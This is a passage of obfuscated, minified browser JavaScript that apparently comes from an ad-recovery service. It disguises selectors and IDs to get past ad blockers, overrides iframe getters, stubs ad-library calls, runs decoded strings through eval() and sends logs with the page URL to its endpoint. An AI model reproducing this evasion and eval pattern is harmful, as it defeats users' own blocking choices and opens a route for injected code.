no=np;try{P[no(0xf29)][no(0x7be)][no(0xe6c)](z);}catch(Y){}X(!0x1);}),z[np(0x10a)](np(0x8ed),()=>{const nU=np;try{P[nU(0xf29)][nU(0x7be)][nU(0xe6c)](z);}catch(Y){}X(!0x0);});});return P[nN(0xf29)][nN(0x7be)][nN(0x2bb)](z),J;}function H(P,g,s){const nM=a2j;if(s[nM(0x9e6)]&&s[nM(0x97a)]instanceof Element&&!s[nM(0x97a)][nM(0x953)]){s[nM(0x97a)][nM(0x953)]=!0x0;const z=(0x0,K['Wq'])({'protectUrlContext':P,'url':s[nM(0x9e6)],'kind':K['MN'][nM(0x5e8)],'endpoint':R['A'][nM(0xacc)]}),J=g[nM(0xf29)][nM(0x879)](nM(0x562));Array[nM(0xa6a)](s[nM(0x97a)][nM(0xbec)])[nM(0x834)](X=>{const nf=nM;J[nf(0x5af)](X[nf(0xe6e)],X[nf(0x782)]);}),B['A'][nM(0xeee)](g)[nM(0xd33)][nM(0x8be)][nM(0xeda)](J,z),J[nM(0x953)]=!0x0,s[nM(0x97a)][nM(0x7ca)](nM(0xd50),J);}}const e=[nh(0x8b3),nh(0xeb6),nh(0x317),nh(0x4bb),nh(0xf21),nh(0xafd),nh(0x3f0),nh(0x144),nh(0x740),nh(0xbe4),nh(0xed1),nh(0x3a9)],F=0x3,Z=P=>{const nb=nh;var g;if(nb(0xa20)!==P[nb(0xbcd)][nb(0xb8e)]||!P[nb(0xa55)][nb(0xa7b)](nb(0x79c)))return!0x1;if(P[nb(0xa55)][nb(0x311)]>0x2710)return!0x0;const s=null!==(g=P[nb(0x5d0)])&&void 0x0!==g?g:'';return e[nb(0xe0d)](z=>s[nb(0xa7b)](z))[nb(0x311)]>=F;},k=(P,g,z)=>{const nd=nh,J=p=>(0x0,C['Bo'])(g,p),X=p=>(0x0,C['pI'])(g,p),Y=p=>(0x0,C['yu'])(g,p);try{for(const p of Array[nd(0xa6a)](z))if(p instanceof CSSStyleRule){if(!0x0!==p[nd(0x953)]){var q;if(!Z(p)||null!==(q=g[nd(0xe48)])&&void 0x0!==q&&q[nd(0x411)](U=>{const nw=nd;var M;return null===(M=p[nw(0x5d0)])||void 0x0===M?void 0x0:M[nw(0xa7b)](U);})){var D,N;const U=(0x0,v['Qw'])({'protectUrlContext':P,'selector':null!==(D=p[nd(0x5d0)])&&void 0x0!==D?D:'','idFilter':M=>(0x0,C['Bo'])(g,M),'attributeFilter':M=>(0x0,C['yu'])(g,M)});p[nd(0x5d0)]=null!==(N=p[nd(0x5d0)])&&void 0x0!==N&&N[nd(0xa7b)](nd(0xee4))?U:''[nd(0x52b)](p[nd(0x5d0)],',')[nd(0x52b)](U);}for(let M=0x0;M<p[nd(0xbcd)][nd(0x311)];M++){const f=p[nd(0xbcd)][M],h=p[nd(0xbcd)][f];nd(0x323)==typeof h&&h[nd(0xa7b)](nd(0x540))&&(p[nd(0xbcd)][f]=(0x0,v['oY'])({'protectUrlContext':P,'value':h,'idFilter':J,'urlFilter':X,'attributeFilter':Y}));}}k(P,g,p[nd(0xb87)]),p[nd(0x953)]=!0x0;}else(p instanceof CSSMediaRule||p instanceof CSSSupportsRule)&&(!0x0!==p[nd(0x953)]&&k(P,g,p[nd(0xb87)]),p[nd(0x953)]=!0x0);}catch(b){}},V=(P,g,z)=>{const nS=nh;if(!(z instanceof Element))return;const J=B['A'][nS(0xeee)](window)[nS(0x5b4)][nS(0xeee)][nS(0xeda)](z);if((0x0,C['ts'])(g,J)){const c=B['A'][nS(0xeee)](window)[nS(0x234)][nS(0xeee)][nS(0xeda)](z),N=nS(0xa09)+(0x0,W['md'])(J[nS(0xdbe)]()),p=new RegExp('<'[nS(0x52b)](J[nS(0xdbe)](),nS(0xabd)),'gi'),U=new RegExp('</'[nS(0x52b)](J[nS(0xdbe)](),'>'),'gi'),M=c[nS(0x6dc)](p,'<'[nS(0x52b)](N,'$1'))[nS(0x6dc)](U,'</'[nS(0x52b)](N,'>'));B['A'][nS(0xeee)](window)[nS(0x234)][nS(0x8be)][nS(0xeda)](z,M);}const X=B['A'][nS(0xeee)](window)[nS(0xe4d)][nS(0xeee)][nS(0xeda)](z);(0x0,C['Bo'])(g,X)&&B['A'][nS(0xeee)](window)[nS(0xe4d)][nS(0x8be)][nS(0xeda)](z,(0x0,W['md'])(X));const Y=B['A'][nS(0xeee)](window)[nS(0xc8e)][nS(0xeee)][nS(0xeda)](z);for(const f of Array[nS(0xa6a)](Y))(0x0,C['Bo'])(g,f)&&(Y[nS(0x19b)]((0x0,W['md'])(f)),Y[nS(0x149)](f));const q=B['A'][nS(0xeee)](window)[nS(0x287)][nS(0xeee)][nS(0xeda)](z);for(const h of Array[nS(0xa6a)](q))if((0x0,C['yu'])(g,h[nS(0xe6e)])){const b=nS(0x745)+(0x0,W['md'])(h[nS(0xe6e)][nS(0x4d6)](0x5)[nS(0xdbe)]());B['A'][nS(0xeee)](window)[nS(0x3fc)][nS(0xeda)](z,b,h[nS(0x782)]),B['A'][nS(0xeee)](window)[nS(0xd3d)][nS(0xeda)](z,h[nS(0xe6e)]);}else(0x0,C['v5'])(g,h[nS(0xe6e)],h[nS(0x782)])&&B['A'][nS(0xeee)](window)[nS(0x3fc)][nS(0xeda)](z,h[nS(0xe6e)],(0x0,W['md'])(h[nS(0x782)]));if(z instanceof HTMLAnchorElement){const d=B['A'][nS(0xeee)](window)[nS(0x4eb)][nS(0xeda)](z,nS(0x9e6));if(d&&!(0x0,K['EW'])(d))try{const w=new URL(d)[nS(0x5aa)];(g[nS(0x7f6)][nS(0x411)](S=>S[nS(0xa4a)](d))||g[nS(0xcab)][nS(0x411)](S=>w[nS(0x87b)](S)))&&B['A'][nS(0xeee)](window)[nS(0x3fc)][nS(0xeda)](z,nS(0x9e6),(0x0,K['Wq'])({'protectUrlContext':P,'url':d,'kind':K['MN'][nS(0x46b)],'endpoint':R['A'][nS(0xacc)]}));}catch(S){}}const D=z[nS(0xcd0)]()[nS(0xe0d)](G=>G[nS(0xa7b)](nS(0xacb)));D[nS(0x311)]>0x0&&D[nS(0x834)](G=>{const nG=nS;z[nG(0x920)](G);});};},0x1d7d:(E,I,K)=>{'use strict';const E0=a2j;K['d'](I,{'A':()=>k});var R,B=K(0x2125),C=K(0x6f7),v=K(0x758),W=K(0x190b),T=K(0x23b5),x=K(0x4c5),O=K(0x1d4b),L=K(0xff7),Q=K(0x848),H=K(0x18f7);const F=E0(0x78f);var Z=function(P){const E1=E0;return P[P[E1(0x7f7)]=0x0]=E1(0x7f7),P[P[E1(0x6b2)]=0x1]=E1(0x6b2),P[P[E1(0x66f)]=0x2]=E1(0x66f),P;}(Z||{});class k{constructor(P){const E2=E0;var z=this;let J=arguments[E2(0x311)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:Z[E2(0x66f)],X=arguments[E2(0x311)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',Y=arguments[E2(0x311)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[E2(0x1bd)]=P,this[E2(0xe19)]=J,this[E2(0x83e)]=X,this[E2(0xb8c)]=Y,(0x0,B['A'])(this,E2(0xcb6),function(q){const E3=E2;for(var D=arguments[E3(0x311)],N=new Array(D>0x1?D-0x1:0x0),U=0x1;U<D;U++)N[U-0x1]=arguments[U];return{'level':q,'timestamp':Date[E3(0xd12)](),'inventoryId':z[E3(0x83e)],'args':N};}),(0x0,B['A'])(this,E2(0x602),()=>{const E4=E2;window[E4(0x10a)](E4(0x8af),q=>{const E5=E4;if(q[E5(0x479)]&&q[E5(0x479)][E5(0x255)]===F){if(this[E5(0xe19)]===Z[E5(0x6b2)])return V({'inventoryId':this[E5(0x83e)],...q[E5(0x479)]});if(this[E5(0xe19)]===Z[E5(0x7f7)]&&q[E5(0x479)][E5(0x83e)]){if(E5(0x28d)===q[E5(0x479)][E5(0xc34)])return k[E5(0x28d)]('['[E5(0x52b)](q[E5(0x479)][E5(0x83e)],']'),...q[E5(0x479)][E5(0x108)]);if(E5(0xe32)===q[E5(0x479)][E5(0xc34)])return k[E5(0xe32)]('['[E5(0x52b)](q[E5(0x479)][E5(0x83e)],']'),...q[E5(0x479)][E5(0x108)]);if(E5(0x8ed)===q[E5(0x479)][E5(0xc34)])return k[E5(0x8ed)](q[E5(0x479)][E5(0x8ed)],'['[E5(0x52b)](q[E5(0x479)][E5(0x83e)],']'),...q[E5(0x479)][E5(0x108)]);}}});}),(0x0,B['A'])(this,E2(0x55f),()=>{const E7=E2,q=async()=>{const E6=a2j;if(E6(0xd02)!==window[E6(0x90e)][E6(0xd5a)]&&E6(0x642)!==window[E6(0x90e)][E6(0xd5a)])return;window[E6(0x90e)][E6(0xd5a)]='';const D=prompt(E6(0xedc));if(E6(0xa8b)===D)return this[E6(0xb8c)][E6(0x834)](b=>console[E6(0x39e)](...b[E6(0x108)]));if(E6(0x642)!==D)return;const N=prompt(E6(0x48e)),U=prompt(E6(0x8af)),M=await k[E6(0x4c7)](E6(0xd63),null!=N?N:E6(0xd62),null!=U?U:E6(0xd62));alert(E6(0xdf9)),window[E6(0x710)](E6(0xb62)[E6(0x52b)](M));};window[E7(0x10a)](E7(0x9b7),q),window[E7(0xa00)](q,0xbb8);}),J===Z[E2(0x7f7)]&&this[E2(0x55f)](),J!==Z[E2(0x7f7)]&&J!==Z[E2(0x6b2)]||this[E2(0x602)]();}static[E0(0x28d)](){const E8=E0;this[E8(0xb7f)]();for(var P=arguments[E8(0x311)],z=new Array(P),J=0x0;J<P;J++)z[J]=arguments[J];const X=this[E8(0x2af)][E8(0xcb6)](E8(0x28d),...z);if(this[E8(0x2af)][E8(0xe19)]!==Z[E8(0x7f7)])return V(X);this[E8(0x2af)][E8(0xb8c)][E8(0xd74)](X),(T['A'][E8(0x28d)]||E8(0xb35)===x['A'][E8(0xeee)](E8(0x770),!0x1))&&console[E8(0x39e)](...z);}static[E0(0xe32)](){const E9=E0;this[E9(0xb7f)]();for(var P=arguments[E9(0x311)],z=new Array(P),J=0x0;J<P;J++)z[J]=arguments[J];const X=this[E9(0x2af)][E9(0xcb6)](E9(0xe32),...z);if(this[E9(0x2af)][E9(0xe19)]!==Z[E9(0x7f7)])return V(X);this[E9(0x2af)][E9(0xb8c)][E9(0xd74)](X),(T['A'][E9(0x28d)]||E9(0xb35)===x['A'][E9(0xeee)](E9(0x770),!0x1))&&console[E9(0xe32)](...z);}static[E0(0x8ed)](P){const Er=E0;this[Er(0xb7f)]();for(var z=arguments[Er(0x311)],J=new Array(z>0x1?z-0x1:0x0),X=0x1;X<z;X++)J[X-0x1]=arguments[X];const Y=this[Er(0x2af)][Er(0xcb6)](Er(0x8ed),[P,...J]);if(Y[Er(0x8ed)]=P,this[Er(0x2af)][Er(0xe19)]!==Z[Er(0x7f7)])return V(Y);this[Er(0x2af)][Er(0xb8c)][Er(0xd74)](Y),(T['A'][Er(0x28d)]||Er(0xb35)===x['A'][Er(0xeee)](Er(0x770),!0x1))&&console[Er(0x8ed)](P,...J);}static[E0(0x4d4)](P,z){const Ej=E0;return this[Ej(0xb7f)](),k[Ej(0x28d)](Ej(0x4d4),P,z),k[Ej(0x28d)](Ej(0x41e),(function(){const Ea=Ej;try{const J=performance[Ea(0x810)](Ea(0x6cc));if(0x0===J[Ea(0x311)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [X,Y,q,D]=[0x0,0x0,0x0,0x0],[N,U,M,b,w,S]=[0x0,0x0,0x0,0x0,0x0,0x0];return J[Ea(0x834)](G=>{const EA=Ea;X++,Y+=G[EA(0x494)],(0x0===N||N>G[EA(0x494)])&&(N=G[EA(0x494)]),M<G[EA(0x494)]&&(M=G[EA(0x494)]),G[EA(0xe6e)][EA(0xe9f)](T['A'][EA(0xacc)])&&(0x0,C['EW'])(G[EA(0xe6e)])&&(0x0,C['sH'])(G[EA(0xe6e)])[EA(0xbf3)][EA(0xe9f)](T['A'][EA(0xacc)])&&(q++,D+=G[EA(0x494)],(0x0===b||b>G[EA(0x494)])&&(b=G[EA(0x494)]),S<G[EA(0x494)]&&(S=G[EA(0x494)]));}),U=Y/X,w=D/q,{'minRTT':N,'avgRTT':U,'maxRTT':M,'adshieldMinRTT':b,'adshieldAvgRTT':w,'adshieldMaxRTT':S};}catch(G){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),k[Ej(0x4c7)](P,z,z);}static async[E0(0x4c7)](P,z,J){const En=E0;this[En(0xb7f)]();const X=this[En(0x2af)][En(0xb8c)][En(0xe64)](N=>({...N,'timestamp':Math[En(0x32c)](N[En(0x801)]/0x3e8)})),Y=W['A'][En(0x64e)](JSON[En(0x3ad)](X)),q=await(0x0,Q['C8'])(this[En(0x2af)][En(0x1bd)],T['A'][En(0xacc)])?(0x0,Q['XV'])(T['A'][En(0xacc)],0x0):T['A'][En(0xacc)],D=new URL(''[En(0x52b)](q,En(0x560)));return D[En(0x275)][En(0xf36)](En(0x422),T['A'][En(0x422)]),D[En(0x275)][En(0xf36)](En(0xcd2),P),D[En(0x275)][En(0xf36)](En(0xc3e),z),D[En(0x275)][En(0xf36)](En(0x8af),J),D[En(0x275)][En(0xf36)](En(0x420),location[En(0x9e6)]),D[En(0x275)][En(0xf36)](En(0x768),(0x0,O['z3'])()[En(0x760)]()),D[En(0x275)][En(0xf36)](En(0x33d),(await(0x0,L['H4'])())[En(0x760)]()),D[En(0x275)][En(0xf36)](En(0x239),H['A'][En(0xcff)](0x10,0x10)),(await v['G'][En(0xbc8)](En(0x8b1),(0x0,C['Wq'])({'protectUrlContext':this[En(0x2af)][En(0x1bd)],'url':D,'endpoint':q}),Y))[En(0x621)];}}R=k,(0x0,B['A'])(k,E0(0x2af),void 0x0),(0x0,B['A'])(k,E0(0x1ae),P=>R[E0(0x2af)]=new R(P,Z[E0(0x7f7)])),(0x0,B['A'])(k,E0(0x11a),(P,z)=>R[E0(0x2af)]=new R(P,Z[E0(0x6b2)],z)),(0x0,B['A'])(k,E0(0xb7f),()=>{const EE=E0;R[EE(0x2af)]||(R[EE(0x2af)]=new R({'version':'v9','originalHostname':'_'}));});const V=P=>{const EI=E0;let z=window;for(;z!==window[EI(0xcca)][EI(0x331)];){z=z[EI(0x576)][EI(0x331)];try{P[EI(0x255)]=F,z[EI(0x905)](P,'*');}catch(J){}}};},0xb:(n,E,I)=>{'use strict';I['d'](E,{'I':()=>t,'i':()=>W});var K=I(0x23b5),R=I(0x143c),B=I(0x14a1),C=I(0x6f7),v=I(0x1d7d);const W=()=>{const EK=a2j;try{const y='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa2aya2r3r3qrkai';if(0x12===y[EK(0x311)])return null;const T=(0x0,R['OC'])(decodeURI(y));if(!T)throw EK(0xcde);return T;}catch(i){const x=EK(0xcef)[EK(0x52b)](i);return v['A'][EK(0x8ed)](x),null;}},t=(y,T,i,x)=>{const ER=a2j;y[ER(0xe0d)](O=>ER(0x4bc)===O[ER(0xf9c)]||ER(0x38d)===O[ER(0xf9c)]&&T||ER(0xe17)===O[ER(0xf9c)]&&T&&i||ER(0xc8a)===O[ER(0xf9c)]&&!T)[ER(0x834)](O=>(L=>{const EB=ER;try{const u=L[EB(0x6ea)][EB(0x6dc)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(l,Q)=>(0x0,C['Wq'])({'protectUrlContext':x,'url':Q,'endpoint':K['A'][EB(0xacc)]}))[EB(0x6dc)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(l,Q)=>(0x0,B['md'])(Q));L[EB(0xda6)]&&m(u),L[EB(0xbde)]&&window[EB(0xa00)](()=>m(u),L[EB(0xbde)][EB(0x596)]),L[EB(0xcd1)]&&window[EB(0x10a)](L[EB(0xcd1)][EB(0xcd2)],()=>m(u));}catch(l){console[EB(0x8ed)](l);}})(O));},m=y=>{const EC=a2j;try{eval(y);}catch(T){K['A'][EC(0x28d)]&&console[EC(0x8ed)](EC(0x11e),T);}};},0xa83:(n,E,I)=>{'use strict';const Ev=a2j;I['d'](E,{'N2':()=>u,'je':()=>l,'lD':()=>L});var K=I(0x1d7d),R=I(0xbb5);const B=Ev(0x815),C={'querySelectorAll':()=>[]},v={'postMessage':()=>null,'document':C,'parent':window};function W(){const EW=Ev;safe[EW(0xb31)]();const Q=Object[EW(0xaaf)](HTMLIFrameElement[EW(0xeb4)],EW(0xe20));Object[EW(0xa69)](HTMLIFrameElement[EW(0xeb4)],EW(0xe20),{'get':function(){const Et=EW;if(this[Et(0x2dc)](B))return v;for(var F=arguments[Et(0x311)],Z=new Array(F),k=0x0;k<F;k++)Z[k]=arguments[k];return Q[Et(0xeee)][Et(0xeda)](this,...Z);}});const H=Object[EW(0xaaf)](HTMLIFrameElement[EW(0xeb4)],EW(0x93c));Object[EW(0xa69)](HTMLIFrameElement[EW(0xeb4)],EW(0x93c),{'get':function(){const Em=EW;if(this[Em(0x2dc)](B))return C;for(var F=arguments[Em(0x311)],Z=new Array(F),k=0x0;k<F;k++)Z[k]=arguments[k];return H[Em(0xeee)][Em(0xeda)](this,...Z);}});}function t(Q){const Ey=Ev;Q[Ey(0x5af)](B,'');}function m(){const ET=Ev,Q=navigator[ET(0xbd3)][ET(0xdbe)]();return![ET(0xeea),ET(0xbfd),ET(0xa35),ET(0x3ee),ET(0xeab),ET(0xca7)][ET(0x411)](H=>Q[ET(0xa7b)](H))&&[ET(0xb95),ET(0x803)][ET(0x411)](H=>Q[ET(0xa7b)](H));}function y(Q,H){return generateSafePromise((F,Z)=>{const Ei=a2j;let k=0x0;Q[Ei(0x834)](V=>{const Ex=Ei;V[Ex(0xc4c)](P=>{const EO=Ex;H(P)&&F(!0x0),++k===Q[EO(0x311)]&&F(!0x1);})[Ex(0x49b)](Z);});});}function T(Q){const EL=Ev,H=/__#\{(.*?)\}#__/gi,F=[];let Z=0x0,k=null;for(;null!==(k=H[EL(0xf8c)](Q));)F[EL(0xd74)](Q[EL(0x4d6)](Z,k[EL(0x3ab)])),F[EL(0xd74)](i(k[0x1])),Z=k[EL(0x3ab)]+k[0x0][EL(0x311)];return F[EL(0xd74)](Q[EL(0x4d6)](Z)),F[EL(0xe04)]('');}function i(Q){const Eu=Ev;try{const H=eval(Q);return null===H?Eu(0xd62):void 0x0===H?Eu(0x158):H[Eu(0x760)]();}catch(F){return console[Eu(0x8ed)](F),F[Eu(0x760)]();}}function x(Q){const El=Ev;[El(0x1d9),El(0x7cc),El(0x357),El(0x1ea),El(0xdc8),El(0x713),El(0x273),El(0x97f),El(0xea4),El(0x854),El(0x804)][El(0x411)](H=>location[El(0x5aa)][El(0x87b)](H))&&Object[El(0xa69)](Q,El(0x781),{'get':function(){return 0x8;}});}const O=(Q,H,F)=>{const EQ=Ev;let Z={'targeting':{}};const k={'addService':()=>k,'defineSizeMapping':()=>k,'getAdUnitPath':()=>Q,'getOutOfPage':()=>EQ(0x3c4)===H,'getResponseInformation':()=>k,'getSlotElementId':()=>F,'setCollapseEmptyDiv':()=>k,'setConfig':V=>(Z={...Z,...V},k),'getConfig':V=>Z[V],'setTargeting':(V,P)=>(Z[EQ(0xa65)][V]=P,k),'clearTargeting':()=>(Z[EQ(0xa65)]={},k),'getTargeting':V=>{const EH=EQ;var P;return null!==(P=Z[EH(0xa65)][V])&&void 0x0!==P?P:[];},'getTargetingKeys':()=>Object[EQ(0x7e5)](Z[EQ(0xa65)]),'getTargetingMap':()=>Z[EQ(0xa65)],'setForceSafeFrame':V=>k};return k;};function L(Q){const Ee=Ev;window[Ee(0xa75)]=window[Ee(0xa75)]||{},window[Ee(0xa75)][Ee(0x318)]=window[Ee(0xa75)][Ee(0x318)]||[];const H=function(){const EF=Ee,F=window[EF(0xa75)][EF(0x5f6)];window[EF(0xa75)][EF(0x5f6)]=function(Z,k){const EZ=EF;if(k===window[EZ(0xa75)][EZ(0x92a)][EZ(0x67f)][EZ(0x6f7)]||Q[EZ(0x411)](s=>Z[EZ(0xdbe)]()[EZ(0xa7b)](s[EZ(0xdbe)]())))return K['A'][EZ(0x28d)](EZ(0x6ab),Z),O(Z,EZ(0x3c4),EZ(0xc71));for(var V=arguments[EZ(0x311)],P=new Array(V>0x2?V-0x2:0x0),g=0x2;g<V;g++)P[g-0x2]=arguments[g];return F[EZ(0xeda)](this,Z,k,...P);};};try{window[Ee(0xa75)][Ee(0x318)][Ee(0x79b)](H);}catch(F){K['A'][Ee(0x8ed)](Ee(0x68b)+F),window[Ee(0xa75)][Ee(0x318)][Ee(0xd74)](H),window[Ee(0xa75)][Ee(0x318)][Ee(0xd74)](()=>{const Ek=Ee,Z=window[Ek(0xa75)][Ek(0xcf8)]()[Ek(0x98f)]()[Ek(0xe0d)](k=>k[Ek(0x9fd)]())[Ek(0xe0d)](k=>k[Ek(0x4df)]()[Ek(0xdbe)]()[Ek(0xa7b)](Ek(0xc71)));Z[Ek(0x311)]>0x0&&(K['A'][Ek(0x28d)](Ek(0xb17)+Z[Ek(0xe64)](k=>k[Ek(0x4df)]())[Ek(0xe04)](',\x20')),window[Ek(0xa75)][Ek(0xc26)](Z));});}}function u(Q){const EV=Ev;if(0x0===Q[EV(0x311)])return;window[EV(0xa75)]=window[EV(0xa75)]||{},window[EV(0xa75)][EV(0x318)]=window[EV(0xa75)][EV(0x318)]||[];const H=function(){const EP=EV,F=window[EP(0xa75)][EP(0x4cc)];window[EP(0xa75)][EP(0x4cc)]=function(Z,k,V){const Eg=EP,P=Q[Eg(0xe0d)](X=>Z[Eg(0xa7b)](X));if(P[Eg(0x311)]>0x0)return K['A'][Eg(0x28d)](Eg(0x482),Z,Eg(0x6f8),P[Eg(0xe04)](',\x20'),']'),O(Z,k,V);for(var g=arguments[Eg(0x311)],z=new Array(g>0x3?g-0x3:0x0),J=0x3;J<g;J++)z[J-0x3]=arguments[J];return F[Eg(0xeda)](this,Z,k,V,...z);};};try{window[EV(0xa75)][EV(0x318)][EV(0x79b)](H);}catch(F){K['A'][EV(0x8ed)](EV(0x68b)+F),window[EV(0xa75)][EV(0x318)][EV(0xd74)](H),window[EV(0xa75)][EV(0x318)][EV(0xd74)](()=>{const Es=EV,Z=window[Es(0xa75)][Es(0xcf8)]()[Es(0x98f)]()[Es(0xe0d)](k=>Q[Es(0x411)](V=>k[Es(0x4df)]()[Es(0xa7b)](V)));Z[Es(0x311)]>0x0&&(K['A'][Es(0x28d)](Es(0x99f)+Z[Es(0xe64)](k=>k[Es(0x4df)]())[Es(0xe04)](',\x20')),window[Es(0xa75)][Es(0xc26)](Z));});}}function l(){const Ez=Ev;(arguments[Ez(0x311)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Ez(0x998)])[Ez(0x834)](Q=>{const EJ=Ez;window[Q]=window[Q]||{},window[Q][EJ(0x959)]=window[Q][EJ(0x959)]||[],window[Q][EJ(0x959)][EJ(0xd74)](function(){const EY=EJ,H=function(F){const EX=a2j;try{F&&EX(0x7ff)==typeof F[EX(0x463)]&&(K['A'][EX(0x28d)](EX(0x5e0)[EX(0x52b)](Q),F[EX(0x463)]),setTimeout(()=>F[EX(0x463)]([]),0x0)),K['A'][EX(0x28d)](EX(0x76b)[EX(0x52b)](Q),F);}catch(Z){K['A'][EX(0x8ed)](EX(0xf39)[EX(0x52b)](Q),Z);}return Promise[EX(0x565)]({'bids':[],'timedOut':[],'auctionId':null});};H[EY(0x8fc)]=function(F){const Eq=EY;return Eq(0x7ff)!=typeof F||K['A'][Eq(0x28d)](''[Eq(0x52b)](Q,Eq(0x2b9))[Eq(0x52b)](F)),F;},window[Q][EY(0xd0e)]=H,window[Q][EY(0x7ab)]=function(){const ED=EY;K['A'][ED(0x28d)](ED(0xd34)[ED(0x52b)](Q,ED(0x759)));},window[Q][EY(0xdae)]=function(){const Ec=EY;K['A'][Ec(0x28d)](Ec(0xd34)[Ec(0x52b)](Q,Ec(0xecb)));},window[Q][EY(0xed8)]=function(){const EN=EY;return K['A'][EN(0x28d)](EN(0xd34)[EN(0x52b)](Q,EN(0xbb6))),{};};});});}},0x1b34:(E,I,K)=>{'use strict';const Ep=a2j;K['d'](I,{'aX':()=>C,'uD':()=>v});var R=K(0x4c5);const B=Ep(0x233);function C(){const Eo=Ep,W=R['A'][Eo(0xeee)](B);return W?Eo(0xb35)===W:void 0x0;}function v(W){const EU=Ep;R['A'][EU(0x8be)](B,W[EU(0x760)]());}},0x1ce9:(E,I,K)=>{'use strict';const EM=a2j;K['d'](I,{'A':()=>m});var R=K(0x2125),B=K(0x6f7),C=K(0x261a),v=K(0x18f7),W=K(0x1974);class m{static[EM(0xaaa)](y){const Ef=EM;if(!y[Ef(0x13f)])return 0x0;let T;for(T=0x0;T<y[Ef(0x13f)][Ef(0x9d8)][Ef(0x311)]&&y[Ef(0x13f)][Ef(0x9d8)][T]!==y;T++);return T;}static[EM(0x5f3)](){const Eh=EM;let y=arguments[Eh(0x311)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return y[Eh(0x712)]!==y[Eh(0xcca)];}catch(T){return!0x0;}}static[EM(0x406)](){const Eb=EM;if(void 0x0!==m[Eb(0x49d)])return m[Eb(0x49d)];if(!m[Eb(0x5f3)]())return m[Eb(0x49d)]=!0x1,!0x1;if(window[Eb(0x90e)][Eb(0x9e6)][Eb(0xe9f)](Eb(0x1dc))||(0x0,B['EW'])(window[Eb(0x90e)][Eb(0x9e6)]))return m[Eb(0x49d)]=!0x0,!0x0;try{if((window[Eb(0x90e)][Eb(0x9e6)][Eb(0xa7b)]('#')?window[Eb(0x90e)][Eb(0x9e6)][Eb(0x4d6)](0x0,window[Eb(0x90e)][Eb(0x9e6)][Eb(0xfa5)]('#')):window[Eb(0x90e)][Eb(0x9e6)])===(window[Eb(0x576)][Eb(0x90e)][Eb(0x9e6)][Eb(0xa7b)]('#')?window[Eb(0x576)][Eb(0x90e)][Eb(0x9e6)][Eb(0x4d6)](0x0,window[Eb(0x576)][Eb(0x90e)][Eb(0x9e6)][Eb(0xfa5)]('#')):window[Eb(0x576)][Eb(0x90e)][Eb(0x9e6)]))return m[Eb(0x49d)]=!0x0,!0x0;}catch(y){}return m[Eb(0x49d)]=!0x1,!0x1;}static[EM(0x910)](){const Ed=EM;if(!this[Ed(0x5f3)]())return!0x1;try{return window[Ed(0x576)][Ed(0x90e)][Ed(0x9e6)],!0x1;}catch(y){return!0x0;}}static[EM(0x9f5)](y){const Ew=EM,T=Ew(0xc53);let x=y[T];return x||(x=v['A'][Ew(0x3cc)](),y[T]=x),x;}static[EM(0xc25)](y){const ES=EM,T=document[ES(0x879)](ES(0x5f2)),x=C['A'][ES(0xeee)]()[ES(0x287)][ES(0xeee)][ES(0xeda)](y);for(let O=0x0;O<x[ES(0x311)];O++){const L=x[O];C['A'][ES(0xeee)]()[ES(0x3fc)][ES(0xeda)](T,L[ES(0xe6e)],L[ES(0x782)]);}return C['A'][ES(0xeee)]()[ES(0x5c5)][ES(0x8be)][ES(0xeda)](T,C['A'][ES(0xeee)]()[ES(0x5c5)][ES(0xeee)][ES(0xeda)](y)),T;}static[EM(0xd01)](y,T){const EG=EM;T[EG(0x3dc)]?C['A'][EG(0xeee)]()[EG(0x74b)][EG(0xeda)](T[EG(0x8ad)],y,T[EG(0x3dc)]):C['A'][EG(0xeee)]()[EG(0x63e)][EG(0xeda)](T[EG(0x8ad)],y);}static async[EM(0x5f1)](y,T){const 